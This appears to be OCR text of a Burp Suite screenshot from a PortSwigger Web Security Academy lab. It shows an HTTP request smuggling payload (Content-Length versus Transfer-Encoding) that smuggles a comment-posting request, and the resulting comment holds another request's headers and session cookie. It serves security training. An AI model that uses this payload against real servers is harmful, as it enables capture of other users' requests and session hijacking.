 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a15004103ca840dc0e19ac30058004f.web-security-academy.net
3 Content-Length: 252
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 800
2 Cookie: session=cHkfiQlhs24uUdPxRNDta56vKSM9N0kX
3
4 csrf=pDq2oUsJSZARUyszYOX4ao2ub440NtF9&postId=7&name=adsfa&
email=malo%40aa.com&website=&comment=a
adsfa | 01 August 2022
aGET /post?postId=7 HTTP/1.1 Host: 0a15004103ca840dc0e19ac30058004f.web-security-
academy.net Cookie: session=cHkfiQlhs24uUdPxRNDta56vKSM9N0kX Cache-Control: max-
age=0 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-
Platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1
Sec-Fetch-Dest: document Referer: https://0a15004103